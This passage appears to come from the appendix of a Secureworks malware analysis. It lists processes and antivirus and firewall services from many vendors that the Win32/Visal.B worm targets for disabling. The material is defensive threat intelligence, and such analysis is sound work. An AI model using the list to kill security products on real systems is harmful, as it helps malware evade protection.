virusutilities.exe vsmon.exe vsserv.exe whi.com wscntfy.exe wsctool.exe yannh.cmd ybj8df.exe zonealarm |
Appendix B. List of Services Targeted for Disabling by Win32/Visal.B
| Avast! Antivirus aswUpdSv avast! Mail Scanner avast! Web Scanner AntiVirService AntiVirMailGuard AntiVirSchedulerService AntiVirWebService AntiVirFirewallService NIS MSK80Service 0053591272669638mcinstcleanup mfefire McNASvc Mc0obeSv McMPFSvc McProxy Mc0DS mcmscsvc McAfee SiteAdvisor Service mfevtp McNaiAnn McShield Avgfws9 AVG Security Toolbar Service |
avg9wd AVGIDSAgent PAVFNSVR Gwmsrv PSHost PSIMSVC PAVSRV PavPrSrv PskSvcRetail Panda Software Controller TPSrv SfCtlCom TmPlw TmProxy TMBMServer Arrakis3 LIVESRV scan VSSERV sdAuxService sdCoreService AVP |
Secureworks has been acquired by Sophos. To view all new blogs, including those on threat intelligence from the Counter Threat Unit, visit: https://news.sophos.com/en-us/.
